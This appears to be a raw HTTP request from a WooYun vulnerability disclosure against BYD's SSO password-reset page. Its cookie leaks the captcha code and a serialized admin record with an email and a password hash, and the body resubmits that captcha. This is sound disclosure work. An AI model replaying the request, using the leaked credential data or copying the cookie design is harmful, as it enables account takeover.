 POST http://webcasqa2.byd.com.cn/sso/member.php?mod=lostpasswd&step=checkimagecode HTTP/1.1
Host: webcasqa2.byd.com.cn
Proxy-Connection: keep-alive
Content-Length: 25
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://webcasqa2.byd.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130
Safari/537.36 OPR/30.0.1835.125
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://webcasqa2.byd.com.cn/sso/member.php?mod=lostpasswd&step=status
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: thGM_2132_saltkey=MZn1Nk23; thGM_2132_lastvisit=1438091945; thGM_2132_login_referer=http%3A%2F%
2Fclub.bydauto.com.cn%2Fforum.php%3Fmod%3Dpost%26action%3Dedit%26fid%3D378%26tid%3D919919%26pid%3D13931205%
26modthreadkey%3D2b05ebb4508776e2b39fef7a05b895c0; thGM_2132_lostpw_member=a%3A5%3A%7Bs%3A6%3A%22mobile%22%
22%22%3Bs%3A5%3A%22email%22%3Bs%3A19%3A%22bydautocomcn%40qq.com%22%3Bs%3A8%3A%22password%22%3Bs%3A32%3A%
22b08bf72c18097d850930fa9b3abe660c%22%3Bs%3A8%3A%22username%22%3Bs%3A5%3A%22admin%22%3Bs%3A3%3A%22uid%22%3Bs%
221%22%3B%7D; thGM_2132_lmcl=30e13Ok0eeVlGg ytLOv25u1hLDpcxjdkR5ijjO6UqpNz4Kr; thGM_2132_sid=fhB6OP; thGM_2
_lastact=1438096374%09member.php%09imagecode; thGM_2132_lostpw_imagecode=ty88hp
ajax=yes&imagecode=ty88hp
www.wooyun.org